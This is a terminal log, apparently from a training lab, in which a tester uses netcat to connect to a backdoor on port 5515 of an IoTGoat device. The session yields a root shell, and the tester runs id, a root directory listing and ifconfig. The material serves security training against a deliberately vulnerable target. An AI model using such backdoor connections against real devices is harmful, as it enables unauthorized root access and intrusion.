 ┌──(red㉿Penetration-Lab)-[~/Kiwis]
└─$ nc -nv 192.168.223.193 5515
(UNKNOWN) [192.168.223.193] 5515 (?) open
[***]Successfully Connected to IoTGoat's Backdoor[***]
id
uid=0(root) gid=0(root)
ls -la /
drwxr-xr-x 1 root root 3488 May 13 22:29 .
drwxr-xr-x 1 root root 3488 May 13 22:29 ..
drwxr-xr-x 2 root root 790 Jan 30 2019 bin
drwxr-xr-x 3 root root 4096 Mar 29 2020 boot
drwxr-xr-x 6 root root 2240 May 19 06:09 dev
-rwxrwxrwx 1 root root 797 Jan 30 2019 dnsmasq_setup.sh
drwxr-xr-x 1 root root 3488 May 13 14:30 etc
drwxr-xr-x 10 root root 409 Jan 30 2019 lib
drwxr-xr-x 2 root root 3 Jan 30 2019 mnt
drwxr-xr-x 4 root root 4096 May 13 22:29 overlay
dr-xr-xr-x 64 root root 0 May 19 06:09 proc
drwxr-xr-x 16 root root 247 Jan 30 2019 rom
drwxr-xr-x 2 root root 3 Jan 30 2019 root
drwxr-xr-x 2 root root 738 Jan 30 2019 sbin
dr-xr-xr-x 13 root root 0 May 19 06:09 sys
drwxrwxrwt 15 root root 400 May 19 07:17 tmp
drwxr-xr-x 7 root root 101 Jan 30 2019 usr
lrwxrwxrwx 1 root root 3 Jan 30 2019 var -> tmp
drwxr-xr-x 4 root root 67 Jan 30 2019 www
ifconfig
br-lan Link encap:Ethernet HWaddr 00:0C:29:EF:D6:AA
inet addr:192.168.223.193 Bcast:192.168.223.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feef:d6aa/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:132756 errors:0 dropped:10 overruns:0 frame:0
TX packets:71174 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8055615 (7.6 MiB) TX bytes:5675735 (5.4 MiB)